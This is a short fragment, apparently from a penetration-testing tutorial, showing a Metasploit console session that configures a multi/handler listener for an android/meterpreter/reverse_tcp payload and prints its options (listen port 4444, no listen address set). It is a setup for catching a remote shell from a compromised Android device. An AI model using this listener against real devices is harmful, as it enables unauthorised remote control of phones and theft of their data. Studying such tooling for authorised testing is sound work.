 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
- -------- -----------
LHOST yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target